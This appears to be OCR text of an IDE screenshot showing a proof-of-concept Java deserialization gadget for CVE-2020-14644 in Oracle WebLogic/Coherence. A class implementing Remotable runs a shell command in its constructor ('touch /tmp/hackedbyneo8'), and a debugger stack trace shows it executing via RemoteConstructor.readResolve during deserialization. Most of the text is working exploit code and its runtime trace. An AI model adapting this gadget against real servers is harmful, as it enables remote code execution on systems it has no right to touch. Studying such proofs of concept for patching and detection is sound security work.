 wlsgadget src main java pers neo test7
Project
test7.java
1 package pers.neo;
2 import com.tangosol.internal.util.invoke.Remotable;
3 import com.tangosol.internal.util.invoke.RemoteConstructor;
4 import java.io.IOException;
5 import java.io.Serializable;
12 usages
6 public class test7 implements Remotable,Serializable {
7 public test7() {String cmd = "touch /tmp/hackedbyneo8";
8 try {Runtime.getRuntime().exec(cmd);
9 } catch (IOException e) {e.printStackTrace();}}
10 public RemoteConstructor getRemoteConstructor() { return null; }
13 public void setRemoteConstructor(RemoteConstructor remoteConstructor) {}
14 }
Debug: pers.neo.App
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+E
<init>:10, test7$4321CBA5DF65577F2A25C48DC4F34076 (pers.neo)
this = {test7$4321CBA5DF65577F2A25C48DC4F34076@1191}
newInvokeSpecial__L:-1, 1360767589 (java.lang.invoke.LambdaForm$DMH)
reinvoke:-1, 83954662 (java.lang.invoke.LambdaForm$BMH)
invoker:-1, 1504109395 (java.lang.invoke.LambdaForm$MH)
invokeExact_MT:-1, 2047526627 (java.lang.invoke.LambdaForm$MH)
invokeWithArguments:627, MethodHandle (java.lang.invoke)
createInstance:149, ClassDefinition (com.tangosol.internal.util.invoke)
realize:142, RemotableSupport (com.tangosol.internal.util.invoke)
newInstance:122, RemoteConstructor (com.tangosol.internal.util.invoke)
readResolve:233, RemoteConstructor (com.tangosol.internal.util.invoke)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadResolve:1274, ObjectStreamClass (java.io)
readOrdinaryObject:2222, ObjectInputStream (java.io)
readObject0:1669, ObjectInputStream (java.io)
readObject:503, ObjectInputStream (java.io)
readObject:461, ObjectInputStream (java.io)
deserialize:121, App (pers.neo)
cve_2020_14644:85, App (pers.neo)
main:29, App (pers.neo)
Bookmarks
Structure